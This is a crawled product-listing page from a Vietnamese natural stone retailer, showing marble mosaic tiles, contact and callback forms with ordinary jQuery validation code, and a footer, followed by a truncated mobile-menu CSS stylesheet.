                                          <ul class="ul-filter"><li>Bề mặt hoàn thiện:<strong> Mài bóng</strong></li><li>Chất liệu:<strong> Đá Marble</strong></li><li>Màu sắc:<span class="fil-cl" style="background-image:url(/uploaded/Loc-san-pham/trang-1.jpg)"></span> </li></ul>
    
                                          <!--<ul class="ul-filter">
                                             <li>Bề mặt hoàn thiện: <strong>sdfsdfdsf</strong></li>
                                             <li>Chất liệu: <strong>sdfdfsd</strong></li>
                                             <li><span>Màu sắc: </span><span class="fil-cl" style="background-image:url(/uploaded/san-pham/Untitled-2.png)"></span></li>
                                          </ul>-->
                                      </div>
                                  </div>
                               </div>
                       </div>
                       <div class="col-xs-15">
                               <div class="item-pro item-hvr">
                                  <div class="inner-item-pro">
                                      <div class="img-hvr">
                                          <a href="/broken/t04broken10x20x30.html"><img src="/temp/-uploaded-San-Pham-Upload-Da-Mosaic-BROKEN-1_T04-BROKEN-10X20X30_cr_400x300.png"  width="100%" alt="T04-BROKEN-10X20X30"></a>
                                      </div>
                                      <div class="content-item-pro">
                                          <h3 class="pro-item-name ih"><a href="/broken/t04broken10x20x30.html">T04-BROKEN-10X20X30</a></h3>
                                          <ul class="ul-filter"><li>Bề mặt hoàn thiện:<strong> Mài thô</strong></li><li>Chất liệu:<strong> Đá Marble</strong></li><li>Màu sắc:<span class="fil-cl" style="background-image:url(/uploaded/Loc-san-pham/vang.jpg)"></span> </li></ul>
    
                                          <!--<ul class="ul-filter">
                                             <li>Bề mặt hoàn thiện: <strong>sdfsdfdsf</strong></li>
                                             <li>Chất liệu: <strong>sdfdfsd</strong></li>
                                             <li><span>Màu sắc: </span><span class="fil-cl" style="background-image:url(/uploaded/san-pham/Untitled-2.png)"></span></li>
                                          </ul>-->
                                      </div>
                                  </div>
                               </div>
                       </div>
                       <div class="col-xs-15">
                               <div class="item-pro item-hvr">
                                  <div class="inner-item-pro">
                                      <div class="img-hvr">
                                          <a href="/basket-weave-b/s1511basketweaveb.html"><img src="/temp/-uploaded-San-Pham-Upload-Da-Mosaic-BASKET WEAVE B_S15-11-BASKETWEAVE-B_cr_400x300.png"  width="100%" alt="S15.11-BASKETWEAVE-B"></a>
                                      </div>
                                      <div class="content-item-pro">
                                          <h3 class="pro-item-name ih"><a href="/basket-weave-b/s1511basketweaveb.html">S15.11-BASKETWEAVE-B</a></h3>
                                          <ul class="ul-filter"><li>Bề mặt hoàn thiện:<strong> Mài bóng</strong></li><li>Chất liệu:<strong> Đá Marble</strong></li><li>Màu sắc:<span class="fil-cl" style="background-image:url(/uploaded/Loc-san-pham/trang-1.jpg)"></span> <span class="fil-cl" style="background-image:url(/uploaded/Loc-san-pham/den.jpg)"></span> </li></ul>
    
                                          <!--<ul class="ul-filter">
                                             <li>Bề mặt hoàn thiện: <strong>sdfsdfdsf</strong></li>
                                             <li>Chất liệu: <strong>sdfdfsd</strong></li>
                                             <li><span>Màu sắc: </span><span class="fil-cl" style="background-image:url(/uploaded/san-pham/Untitled-2.png)"></span></li>
                                          </ul>-->
                                      </div>
                                  </div>
                               </div>
                       </div>
                       <div class="col-xs-15">
                               <div class="item-pro item-hvr">
                                  <div class="inner-item-pro">
                                      <div class="img-hvr">
                                          <a href="/square/s0848x48.html"><img src="/temp/-uploaded-San-Pham-Upload-Da-Mosaic-SQUARE-SQUARE-3_S08-48X48_cr_400x300.png"  width="100%" alt="S08-48X48"></a>
                                      </div>
                                      <div class="content-item-pro">
                                          <h3 class="pro-item-name ih"><a href="/square/s0848x48.html">S08-48X48</a></h3>
                                          <ul class="ul-filter"><li>Bề mặt hoàn thiện:<strong> Mài bóng</strong></li><li>Chất liệu:<strong> Đá Marble</strong></li><li>Màu sắc:<span class="fil-cl" style="background-image:url(/uploaded/Loc-san-pham/xanh-den.jpg)"></span> </li></ul>
    
                                          <!--<ul class="ul-filter">
                                             <li>Bề mặt hoàn thiện: <strong>sdfsdfdsf</strong></li>
                                             <li>Chất liệu: <strong>sdfdfsd</strong></li>
                                             <li><span>Màu sắc: </span><span class="fil-cl" style="background-image:url(/uploaded/san-pham/Untitled-2.png)"></span></li>
                                          </ul>-->
                                      </div>
                                  </div>
                               </div>
                       </div>
                       <div class="col-xs-15">
                               <div class="item-pro item-hvr">
                                  <div class="inner-item-pro">
                                      <div class="img-hvr">
                                          <a href="/broken/t20broken.html"><img src="/temp/-uploaded-San-Pham-Upload-Da-Mosaic-BROKEN-2_T20-BROKEN_cr_400x300.png"  width="100%" alt="T20-BROKEN"></a>
                                      </div>
                                      <div class="content-item-pro">
                                          <h3 class="pro-item-name ih"><a href="/broken/t20broken.html">T20-BROKEN</a></h3>
                                          <ul class="ul-filter"><li>Bề mặt hoàn thiện:<strong> Mài thô</strong></li><li>Chất liệu:<strong> Đá Marble</strong></li><li>Màu sắc:<span class="fil-cl" style="background-image:url(/uploaded/Loc-san-pham/trang-1.jpg)"></span> </li></ul>
    
                                          <!--<ul class="ul-filter">
                                             <li>Bề mặt hoàn thiện: <strong>sdfsdfdsf</strong></li>
                                             <li>Chất liệu: <strong>sdfdfsd</strong></li>
                                             <li><span>Màu sắc: </span><span class="fil-cl" style="background-image:url(/uploaded/san-pham/Untitled-2.png)"></span></li>
                                          </ul>-->
                                      </div>
                                  </div>
                               </div>
                       </div>
                </div>
    </div>
</div>
<!-- Modal -->
<div class="modal fade" id="mdyeucau" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel" aria-hidden="true">
  <div class="modal-dialog modal-dialog-centered">
    <div class="modal-content">
      <div class="modal-header modal-header-page">
        <h5 class="modal-title modal-title1" id="exampleModalLabel">Liên hệ mua hàng</h5>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      <div class="modal-body">
        <div class="form-order">
          <form action="/index4.php?page=contact&lang=" method="post" id="formorder" onSubmit="return check_contact('formorder');">
        <input type="hidden"  name="code" value="save" />
        <input type="hidden"  name="titlefrm" value="Liên hệ mua hàng" />
        <input type="hidden"  name="txtnameproduct" value="T20-RANDOM" />
        <input type="hidden"  name="txtcodeproduct" value="" />
           <div class="frm-reg">
               <div class="waiting"></div>
               <div class="form-group input-group">
                  <input type="text" value="T20-RANDOM" disabled="disabled" class="form-control form-control-lg notNull" />
               </div>
               <div class="form-group input-group">
                  <div class="input-group-prepend">
                    <span class="input-group-text"><i class="fa fa-user" aria-hidden="true"></i></span>
                  </div>
                  <input type="text" placeholder="Họ tên" name="yourname" class="form-control form-control-lg notNull" />
               </div>
              
              <div class="form-group input-group">
                  <div class="input-group-prepend">
                    <span class="input-group-text"><i class="fa fa-phone" aria-hidden="true"></i></span>
                  </div>
                  <input type="text" name="phone" placeholder="Điện thoại" class="form-control form-control-lg notNull" />
              </div>
              
              
              <div class="form-group input-group">
                  <div class="input-group-prepend">
                    <span class="input-group-text"><i class="fa fa-map-marker" aria-hidden="true"></i></span>
                  </div>
                  <input type="text" name="address" placeholder="Địa chỉ" class="form-control form-control-lg" />
              </div>
              
    
              <div class="form-group input-group">
                  <div class="input-group-prepend">
                    <span class="input-group-text"><i class="fa fa-comments-o" aria-hidden="true"></i></span>
                  </div>
                  <textarea name="other_request" type="text" placeholder="Ghi chú thêm" class="form-control form-control-lg"></textarea>
              </div>
              
               <div class="form-group input-group">
               <button type="button" onClick="$('#formorder').submit()" class="btn btn-frm">Gửi thông tin <i class="fa fa-angle-right" aria-hidden="true"></i></button>
               </div>
               <div class="msgbox" id="msgbox_formorder"></div>
           </div>
           </form>
          
          </div>
      </div>
    </div>
  </div>
</div>
</div>


<!-- Modal Yêu cầu gọi -->
<div class="modal fade" id="Modalyeucau" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel" aria-hidden="true">
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">
      <div class="modal-header modal-title-page">
        <h5 class="modal-title " id="exampleModalLabel">Yêu cầu chúng tôi gọi lại cho bạn</h5>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      <div class="frm-dathen" style="padding:15px;">
             <div class="intro-frm">Để lại số điện thoại của bạn để chúng tôi gọi lại cho bạn!</div>
             <form action="/index4.php?page=contact&lang=" method="post" id="frmYeucau" onSubmit="return check_contact('frmYeucau');">
                <input type="hidden"  name="code" value="save" />
                <input type="hidden"  name="titlefrm" value="Yêu cầu gọi lại" />
                
                <div class="form-group">
                    <div class="form-group">
                        <input name="phone" class="form-control notNull" type="text" placeholder="Số điện thoại" />
                    </div>
                </div>
                
                <div class="form-group">
                    <div class="form-group">
                        <input name="email" class="form-control" type="text" placeholder="Email của bạn" />
                    </div>
                </div>
                
                <div class="form-group">
                    <div class="form-group">
                        <input name="timeyeucau" class="form-control notNull" type="text" placeholder="Thời gian bạn có thể nhận cuộc gọi" />
                    </div>
                </div>
                <div class="row">
                    <div class="col-lg-6 col-md-12 col-sm-12 col-xs-12">
                        <div class="form-group">
                            <div class="input-left"><input name="sercurity" type="text" id="sercurity" style="width:100px; float:left"  class="form-control notNull" placeholder="Captcha" /><img src="/lib/imagesercurity.php" style="height:38px;" name="imgCaptcha" align="absmiddle" id="imgCaptcha" /></div>
                        </div>
                    </div>
                    <div class="col-lg-6 col-md-12 col-sm-12 col-xs-12">
                      <div class="form-group">
                        <a href="javascript:void(0)" onClick="$('#frmYeucau').submit()" class="bnt-frm">Gửi số điện thoại</a>
                      </div>
                    </div>
                </div>
                <div class="msgbox" id="msgbox_frmYeucau"></div>
                
            </form>
         </div>
    </div>
  </div>
</div>
<!--<a data-target="#Modalyeucau" data-toggle="modal" class="suntory-alo-phone suntory-alo-green" id="suntory-alo-phoneIcon" style="left: 35px; bottom: 10px;" rel="nofollow">
    <div class="suntory-alo-ph-circle"></div>
    <div class="suntory-alo-ph-circle-fill"></div>
    <div class="suntory-alo-ph-img-circle"><i class="fa fa-phone"></i></div>
</a>
<div class="lbl-yeucau">Yêu Cầu Gọi lại</div>-->
<div class="footer">
	<div class="container">
    	<div class="row">
            <div class="col-lg-5 col-md-12 col-sm-12">
                     <div class="title-footer" style="border-bottom:none">Công ty CPĐT Kiến trúc Xây dựng và Thương mại Khởi Thịnh</div>
                     <div class="line-footer"></div>
                     <div class="content-footer">
                        <!--<div class="item-content-footer">
                            <div class="title-item-content-footer"><i class="fa fa-map-marker" aria-hidden="true"></i> Địa chỉ:</div>
                            <div>Tầng 1, Tòa Nhà Packsimex, 52 Đông Du, P. Bến Nghé, Q. 1, TP. Hồ Chí Minh</div>
                        </div>
                        <div class="item-content-footer">
                            <div class="title-item-content-footer"><i class="fa fa-phone" aria-hidden="true"></i> Điện thoại:</div>
                            <div>028 5678 6868</div>
                        </div>
                        
                        <div class="item-content-footer">
                            <div class="title-item-content-footer"><i class="fa fa-phone" aria-hidden="true"></i> Email:</div>
                            <div>koreconcept@gmail.com</div>
                        </div>-->
                        
                        
                     <div>
<div style="text-align: justify;"><span style="font-size:14px;"><span style="line-height:2;"><span style="font-family:Arial,Helvetica,sans-serif;"><strong>Địa chỉ kho:</strong>&nbsp;Đường V&acirc;n Tr&igrave;, V&acirc;n Nội, Đ&ocirc;ng Anh, H&agrave; Nội.<br />
<strong>Email:</strong> sale@khoithinhstone.vn<br />
<strong>Điện thoại:&nbsp;</strong>0968.660.635&nbsp;| 096.888.5905&nbsp;| 096.888.5906</span></span></span></div>
</div>

                     </div>
            </div>
			<div class="col-lg-4 col-md-12 col-sm-12">
                





  <div class="mnu-footer">


            <div class="box-menu menufooter-1">

                <div class="title-footer"><a href="/#">SẢN PHẨM</a></div>

                <div class="line-footer"></div>

                <ul class="menufooter">


                  <li><a href="/da-lat-san-vuon/" class="hvr-forward"><i class="fa fa-caret-right" aria-hidden="true"></i> ĐÁ LÁT SÂN VƯỜN</a></li>


                  <li><a href="/da-op-trang-tri/" class="hvr-forward"><i class="fa fa-caret-right" aria-hidden="true"></i> ĐÁ ỐP TRANG TRÍ</a></li>


                  <li><a href="/da-rai-san-vuon-bo-via/" class="hvr-forward"><i class="fa fa-caret-right" aria-hidden="true"></i> ĐÁ RẢI SÂN VƯỜN, BÓ VỈA</a></li>


                  <li><a href="/da-op-lat-noi-that-be-boi/" class="hvr-forward"><i class="fa fa-caret-right" aria-hidden="true"></i> ĐÁ ỐP LÁT NỘI THẤT, BỂ BƠI</a></li>


                  <li><a href="/da-ngoi-lai-chau/" class="hvr-forward"><i class="fa fa-caret-right" aria-hidden="true"></i> NGÓI ĐÁ LAI CHÂU</a></li>


                  <li><a href="/da-mosaic/" class="hvr-forward"><i class="fa fa-caret-right" aria-hidden="true"></i> ĐÁ MOSAIC</a></li>


                  <li><a href="/ban-ghe-da-den-da-lavabo-da/" class="hvr-forward"><i class="fa fa-caret-right" aria-hidden="true"></i> BÀN GHẾ ĐÁ, ĐÈN ĐÁ, LAVABO ĐÁ</a></li>


                  <li><a href="/da-phong-thuy/" class="hvr-forward"><i class="fa fa-caret-right" aria-hidden="true"></i> ĐÁ PHONG THỦY</a></li>


                </ul>

            </div>


            <div class="box-menu menufooter-2">

                <div class="title-footer"><a href="/thu-vien/">THƯ VIỆN</a></div>

                <div class="line-footer"></div>

                <ul class="menufooter">


                  <li><a href="/da-tu-nhien/" class="hvr-forward"><i class="fa fa-caret-right" aria-hidden="true"></i> ĐÁ TỰ NHIÊN</a></li>


                  <li><a href="/san-vuon/" class="hvr-forward"><i class="fa fa-caret-right" aria-hidden="true"></i> SÂN VƯỜN</a></li>


                  <li><a href="/san-loi-di/" class="hvr-forward"><i class="fa fa-caret-right" aria-hidden="true"></i> SÀN, LỐI ĐI</a></li>


                  <li><a href="/tuong-rao/" class="hvr-forward"><i class="fa fa-caret-right" aria-hidden="true"></i> TƯỜNG, RÀO</a></li>


                  <li><a href="/noi-that/" class="hvr-forward"><i class="fa fa-caret-right" aria-hidden="true"></i> NỘI THẤT</a></li>


                  <li><a href="/be-boi/" class="hvr-forward"><i class="fa fa-caret-right" aria-hidden="true"></i> BỂ BƠI</a></li>


                </ul>

            </div>


  </div>







            </div>
            <div class="col-lg-3 col-md-12 col-sm-12">
                <div class="title-footer" style="border-bottom:none">Chúng tôi trên mạng xã hội</div>
                <div class="line-footer"></div>  
                <div class="linksmo">
                        <div><a href="https://www.facebook.com/khoithinhstone/"><i class="fa fa-facebook"></i> Facebook</a></div>
                        <div><a href=""><i class="fa fa-twitter"></i> Twitter</a></div>
                        <div><a href=""><i class="fa fa-youtube"></i> Youtube</a></div>
                        <!--<div><a href="" class="fa fa-google-plus"></a></div>-->
                </div>
            </div>
        </div>
    </div>
</div>
<div class="copyright">
	<div class="container">
        Bản quyền thuộc về&nbsp;Khởi Thịnh
    </div>
</div>
<!-- Modal search -->
<div class="modal fade" id="ModalSearch" tabindex="-1" role="dialog" aria-labelledby="exampleModalCenterTitle" aria-hidden="true">
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">
      <div class="modal-body">
         <div class="frm-search">
         <form action="/search/" id="frmsearchmb" method="get">
             <input type="text" name="qr" placeholder="Tìm kiếm " />
             <a class="btn-submit-search" href="#" onClick="$('#frmsearchmb').submit();return false"><i class="fa fa-search" aria-hidden="true"></i></a>
         </form>
         </div>
      </div>
    </div>
  </div>
</div>
<!-- Modal suc -->
<div class="modal fade" id="ModalSuc" tabindex="-1" role="dialog" aria-labelledby="exampleModalCenterTitle" aria-hidden="true">
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">
      <div class="modal-header modal-title-page">
        <h5 class="modal-title " id="exampleModalLabel">Gửi thông tin thành công</h5>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div> 
      <div class="modal-body">
         <div class="mes-suc">Gửi thông tin thành công</div>
      </div>
    </div>
  </div>
</div>
<div class="to-top">
   <i class="fa fa-angle-up" aria-hidden="true"></i>
</div>
<div class="panel-footer">
    <a href="tel:0968660635"><i class="fa fa-phone" aria-hidden="true"></i> <span>Hotline tư vấn</span></a>
    <a href="#" data-target="#Modalyeucau" data-toggle="modal"><i class="fa fa-commenting" aria-hidden="true"></i> <span>Yêu cầu gọi lại</span></a>
    <a href="/bao-gia/"><i class="fa fa-usd" aria-hidden="true"></i> <span>Báo giá dịch vụ</span></a>
    <a href="#menu" class="btn-hide-pc"><i class="fa fa-bars" aria-hidden="true"></i> <span>Tham khảo dịch vụ</span></a>
    <a href="/dich-vu/" class="btn-hide-pad"><i class="fa fa-bars" aria-hidden="true"></i> <span>Tham khảo dịch vụ</span></a>
</div>
<script type="text/javascript" src="/client/menumobile/jquery.mmenu.min.all.js"></script>
<script type="text/javascript" src="/js/jquery.matchHeight.js"></script>
<link rel="stylesheet" href="/client/expandable/jquery.expandable.css">
<script type="text/javascript" src="/client/expandable/jquery.expandable.js"></script>
<script>
	$(function(){
		$('.ih').matchHeight();
		$('.ih1').matchHeight();
		$('.panel-footer a').matchHeight();
	})
	
	/*jQuery(function($){
		//var technical = $('#technical').position();
		$(window).scroll(function (event) {
			//alert($(this).scrollTop() - technical.top);
			if ($(this).scrollTop() - 1000 > 0) {
				//alert("ádasda");
				$(".panel-footer").addClass("panel-footer-act");
			} else {
				$(".panel-footer").removeClass("panel-footer-act");
			}
		});
	});*/
	
	jQuery(document).ready(function() {
		$('.intro-cat').expandable({
			height: 150
		});
	});
	$(document).ready(function() {
		$(window).scroll( function(){
			$('.fadein').each( function(i){
				var bottom_of_element = $(this).offset().top + $(this).outerHeight();
				var bottom_of_window = $(window).scrollTop() + $(window).height();
				if( bottom_of_window > bottom_of_element ){
					$(this).animate({
						opacity:1
					},200);
				}
			}); 
		});
		
			$('.fadein').each( function(i){
				if($(window).scrollTop() >= $(this).offset().top)
		        {
					$(this).animate({
						opacity:1
					},500);
				}
			}); 
		
		
		//alert($('.fadein1').offset().top +'-'+$(window).outerHeight());
		//alert($(window).scrollTop() +'-'+  $(window).height());
		
	});
	function check_contact(formid) {
        ok = true;
        $('#'+ formid +' .notNull').removeClass("error");
        $('#'+ formid +' .notNull').each(function () {
            if ($(this).val() == '') {
                $(this).addClass("error");
                ok = false;
            }
        });
        if (ok == true) {
            $('#'+ formid).ajaxSubmit({
                beforeSubmit: function (a, f, o) {
                    $('#'+ formid).fadeTo('fast', 0.3);
                    $('.waiting').show();
                    o.dataType = 'html';
                },
                success: function (data) {
                    $('#'+ formid).fadeTo('fast', 1);
                    $('.waiting').hide();
					$('#ModalSuc').modal();
					$('#Modalyeucau').hide();
                    $('#'+ formid)[0].reset();
					$(".msgbox").html('');
                    if (data == 1) {    
                        clearForm: true;
                    } else if (data == -1) {
                        $("#msgbox_"+formid).addClass("form_error");
                        $("#msgbox_"+formid).html('Mã captcha không đúng');
                    } else {
                        $("#msgbox_"+formid).html('');
                    }
                    //alert(data);
                    $('#imgCaptcha').attr("src", "/lib/imagesercurity.php");
                }
            });
        } else {
            $("#msgbox_"+formid).addClass("form_error");
            $("#msgbox_"+formid).html('Vui lòng kiểm tra thông tin của bạn');
        }
        return false;
    }
</script>
<script src="/client/bootstrap/js/bootstrap.min.js"></script>
<!-- Loader 
<script type="text/javascript" src="/client/imagesloader/imagesloaded.pkgd.min.js"></script>
<div class="loader"></div>-->
<script src="/js/main.js"></script>




<nav id="menu">

    <ul>

        <li class="li-logo"><a href="/"><img src="/uploaded/logo/logo.png" /></a></li>


        <li><a href="/" class="a-lv1"><i class="fa fa-dot-circle-o" aria-hidden="true"></i> Trang chủ</a>


        </li>


        <li><a href="/ve-chung-toi/" class="a-lv1"><i class="fa fa-dot-circle-o" aria-hidden="true"></i> Về chúng tôi</a>


        </li>


        <li><a href="/#" class="a-lv1"><i class="fa fa-dot-circle-o" aria-hidden="true"></i> SẢN PHẨM</a>


        <li class="li-sub-m-lv2"><a  href="/da-lat-san-vuon/">-- ĐÁ LÁT SÂN VƯỜN</a>



        <li class="li-sub-m-lv2"><a  href="/da-op-trang-tri/">-- ĐÁ ỐP TRANG TRÍ</a>



        <li class="li-sub-m-lv2"><a  href="/da-rai-san-vuon-bo-via/">-- ĐÁ RẢI SÂN VƯỜN, BÓ VỈA</a>



        <li class="li-sub-m-lv2"><a  href="/da-op-lat-noi-that-be-boi/">-- ĐÁ ỐP LÁT NỘI THẤT, BỂ BƠI</a>



        <li class="li-sub-m-lv2"><a  href="/da-ngoi-lai-chau/">-- NGÓI ĐÁ LAI CHÂU</a>



        <li class="li-sub-m-lv2"><a  href="/da-mosaic/">-- ĐÁ MOSAIC</a>



        <li class="li-sub-m-lv2"><a  href="/ban-ghe-da-den-da-lavabo-da/">-- BÀN GHẾ ĐÁ, ĐÈN ĐÁ, LAVABO ĐÁ</a>



        <li class="li-sub-m-lv2"><a  href="/da-phong-thuy/">-- ĐÁ PHONG THỦY</a>



        </li>


        <li><a href="/thu-vien/" class="a-lv1"><i class="fa fa-dot-circle-o" aria-hidden="true"></i> THƯ VIỆN</a>


        <li class="li-sub-m-lv2"><a  href="/da-tu-nhien/">-- ĐÁ TỰ NHIÊN</a>



        <li class="li-sub-m-lv2"><a  href="/san-vuon/">-- SÂN VƯỜN</a>



        <li class="li-sub-m-lv2"><a  href="/san-loi-di/">-- SÀN, LỐI ĐI</a>



        <li class="li-sub-m-lv2"><a  href="/tuong-rao/">-- TƯỜNG, RÀO</a>



        <li class="li-sub-m-lv2"><a  href="/noi-that/">-- NỘI THẤT</a>



        <li class="li-sub-m-lv2"><a  href="/be-boi/">-- BỂ BƠI</a>



        </li>


        <li><a href="/lien-he/" class="a-lv1"><i class="fa fa-dot-circle-o" aria-hidden="true"></i> Liên hệ</a>


        </li>


    </ul>

</nav>










<!----Design by numo.vn. Website: http://numo.vn - Email hoanghaiquang@gmail.com ---->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://khoithinhstone.vn/client/menumobile/jquery.mmenu.all.css?t=1768822170
body_size: 38647
content:
/*

	jQuery.mmenu CSS

*/

/*

	jQuery.mmenu panels CSS

*/

.mm-menu.mm-horizontal > .mm-panel {

  -webkit-transition: -webkit-transform 0.4s ease;

  transition: transform 0.4s ease; }



.mm-menu .mm-hidden {

  display: none; }



.mm-wrapper {

  overflow-x: hidden;

  position: relative; }



.mm-menu,

.mm-menu > .mm-panel {

  width: 100%;

  height: 100%;

  position: absolute;

  left: 0;

  top: 0;

  z-index: 0; }



.mm-menu {

  background: inherit;

  display: block;

  overflow: hidden;

  padding: 0; }

  .mm-menu > .mm-panel {

    background: inherit;

    -webkit-overflow-scrolling: touch;

    overflow: scroll;

    overflow-x: hidden;

    overflow-y: auto;

    box-sizing: border-box;

    padding: 20px;

    -webkit-transform: translate(100%, 0);

    -moz-transform: translate(100%, 0);

    -ms-transform: translate(100%, 0);

    -o-transform: translate(100%, 0);

    transform: translate(100%, 0); }

    .mm-menu > .mm-panel.mm-opened {

      -webkit-transform: translate(0%, 0);

      -moz-transform: translate(0%, 0);

      -ms-transform: translate(0%, 0);

      -o-transform: translate(0%, 0);

      transform: translate(0%, 0); }

    .mm-menu > .mm-panel.mm-subopened {

      -webkit-transform: translate(-30%, 0);

      -moz-transform: translate(-30%, 0);

      -ms-transform: translate(-30%, 0);

      -o-transform: translate(-30%, 0);

      transform: translate(-30%, 0); }

    .mm-menu > .mm-panel.mm-highest {

      z-index: 1; }

  .mm-menu .mm-list {

    padding: 0px 0; }

  .mm-menu > .mm-list {

    padding-bottom: 0; }

    .mm-menu > .mm-list:after {

      content: '';

      display: block;

      height: 40px; }



.mm-panel > .mm-list {

  margin-left: -20px;

  margin-right: -20px; }

  .mm-panel > .mm-list:first-child {

    padding-top: 0; }



.mm-list,

.mm-list > li {

  list-style: none;
  display: block;
  padding: 0;
  margin: 0;
  text-transform:uppercase;
  font-size:16px;
 }

.mm-list > li > a{
	color:#1b75bb
}

.li-sub-m-lv2
{
	text-transform:none !important;
	font-size:14px !important;
}
.li-sub-m-lv2 a
{
	color:#000;
}

.mm-list {

  font: inherit;

  font-size: 14px; }

  .mm-list a,

  .mm-list a:hover {

    text-decoration: none; }

  .mm-list > li {

    position: relative; }

    .mm-list > li > a,

    .mm-list > li > span {

      text-overflow: ellipsis;

      white-space: nowrap;

      overflow: hidden;

      color: inherit;

      line-height: 20px;

      display: block;

      padding: 10px 10px 10px 20px;

      margin: 0; }

  .mm-list > li:not(.mm-subtitle):not(.mm-label):not(.mm-search):not(.mm-noresults):after {

    content: '';

    border-bottom-width: 1px;

    border-bottom-style: solid;

    display: block;

    width: 100%;

    position: absolute;

    bottom: 0;

    left: 0; }

  .mm-list > li:not(.mm-subtitle):not(.mm-label):not(.mm-search):not(.mm-noresults):after {

    width: auto;

    margin-left:0px;

    position: relative;

    left: auto; }

  .mm-list a.mm-subopen {

    background: rgba(3, 2, 1, 0);

    width: 40px;

    height: 100%;

    padding: 0;

    position: absolute;

    right: 0;

    top: 0;

    z-index: 2; }

    .mm-list a.mm-subopen:before {

      content: '';

      border-left-width: 1px;

      border-left-style: solid;

      display: block;

      height: 100%;

      position: absolute;

      left: 0;

      top: 0; }

    .mm-list a.mm-subopen.mm-fullsubopen {

      width: 100%; }

      .mm-list a.mm-subopen.mm-fullsubopen:before {

        border-left: none; }

    .mm-list a.mm-subopen + a,

    .mm-list a.mm-subopen + span {

      padding-right: 5px;

      margin-right: 40px; }

  .mm-list > li.mm-selected > a.mm-subopen {

    background: transparent; }

  .mm-list > li.mm-selected > a.mm-fullsubopen + a,

  .mm-list > li.mm-selected > a.mm-fullsubopen + span {

    padding-right: 45px;

    margin-right: 0; }

  .mm-list a.mm-subclose {

    text-indent: 20px;

    padding-top: 30px;

    margin-top: -20px; }

  .mm-list > li.mm-label {

    text-overflow: ellipsis;

    white-space: nowrap;

    overflow: hidden;

    font-size: 10px;

    text-transform: uppercase;

    text-indent: 20px;

    line-height: 25px;

    padding-right: 5px; }

  .mm-list > li.mm-spacer {

    padding-top: 40px; }

    .mm-list > li.mm-spacer.mm-label {

      padding-top: 25px; }

  .mm-list a.mm-subopen:after,

  .mm-list a.mm-subclose:before {

    content: '';

    border: 2px solid transparent;

    display: inline-block;

    width: 7px;

    height: 7px;

    -webkit-transform: rotate(-45deg);

    -moz-transform: rotate(-45deg);

    -ms-transform: rotate(-45deg);

    -o-transform: rotate(-45deg);

    transform: rotate(-45deg);

    margin-bottom: -5px;

    position: absolute;

    bottom: 50%; }

  .mm-list a.mm-subopen:after {

    border-top: none;

    border-left: none;

    right: 18px; }

  .mm-list a.mm-subclose:before {

    border-right: none;

    border-bottom: none;

    margin-bottom: -15px;

    left: 22px; }



.mm-menu.mm-vertical .mm-list .mm-panel {

  display: none;

  padding: 10px 0 10px 10px; }

  .mm-menu.mm-vertical .mm-list .mm-panel li:last-child:after {

    border-color: transparent; }

.mm-menu.mm-vertical .mm-list li.mm-opened > .mm-panel {

  display: block; }

.mm-menu.mm-vertical .mm-list > li > a.mm-subopen {

  height: 40px; }

  .mm-menu.mm-vertical .mm-list > li > a.mm-subopen:after {

    top: 16px;

    bottom: auto; }

.mm-menu.mm-vertical .mm-list > li.mm-opened > a.mm-subopen:after {

  -webkit-transform: rotate(45deg);

  -moz-transform: rotate(45deg);

  -ms-transform: rotate(45deg);

  -o-transform: rotate(45deg);

  transform: rotate(45deg); }

.mm-menu.mm-vertical .mm-list > li.mm-label > a.mm-subopen {

  height: 25px; }



html.mm-opened .mm-page {

  box-shadow: 0 0 20px rgba(0, 0, 0, 0.5); }



.a-lv1

{

	font-weight:700;

}

.a-lv1 i.fa

{

	color:#0066b2;

}

.li-logo

{

	border-bottom:solid 2px #ffb552;

	padding-top:5px;

	padding-bottom:5px;

}

.li-logo img

{

	height:35px;

	

}

.mm-list > li.li-logo > a

{

	padding-top:5px;

	padding-bottom:5px;

}

.mm-menu {

  background: #fff;

  }

  .mm-menu .mm-list > li:after {

    border-color: rgba(0, 0, 0, 0.15); }

  .mm-menu .mm-list > li > a.mm-subclose {

    background:#2b368d;

    color:#fff;

	font-weight:700;

	}

  .mm-menu .mm-list > li > a.mm-subopen:after, .mm-menu .mm-list > li > a.mm-subclose:before {

    border-color:#d7d7d7; }

  .mm-menu .mm-list > li > a.mm-subopen:before {

    border-color: rgba(0, 0, 0, 0.15); }

  .mm-menu .mm-list > li.mm-selected > a:not(.mm-subopen),

  .mm-menu .mm-list > li.mm-selected > span {

    background: rgba(0, 0, 0, 0.1); }

  .mm-menu .mm-list > li.mm-label {

    background: rgba(255, 255, 255, 0.05); }

  .mm-menu.mm-vertical .mm-list li.mm-opened > a.mm-subopen,

  .mm-menu.mm-vertical .mm-list li.mm-opened > ul {

    background: rgba(255, 255, 255, 0.05); }



/*

	jQuery.mmenu offcanvas addon CSS

*/

.mm-page {

  box-sizing: border-box;

  position: relative; }



.mm-slideout {

  -webkit-transition: -webkit-transform 0.4s ease;

  -ms-transition: -ms-transform 0.4s ease;

  transition: transform 0.4s ease; }



html.mm-opened {

  overflow: hidden;

  position: relative; }

  html.mm-opened body {

    overflow: hidden; }



html.mm-background .mm-page {

  background: inherit; }



#mm-blocker {

  background: rgba(3, 2, 1, 0);

  display: none;

  width: 100%;

  height: 100%;

  position: fixed;

  top: 0;

  left: 0;

  z-index: 999999; }



html.mm-opened #mm-blocker,

html.mm-blocking #mm-blocker {

  display: block; }



.mm-menu.mm-offcanvas {

  display: none;

  position: fixed; }

.mm-menu.mm-current {

  display: block; }



.mm-menu {

  width: 80%;

  min-width: 140px;

  max-width: 440px; }



html.mm-opening .mm-slideout {

  -webkit-transform: translate(80%, 0);

  -moz-transform: translate(80%, 0);

  -ms-transform: translate(80%, 0);

  -o-transform: translate(80%, 0);

  transform: translate(80%, 0); }



@media all and (max-width: 175px) {

  html.mm-opening .mm-slideout {

    -webkit-transform: translate(140px, 0);

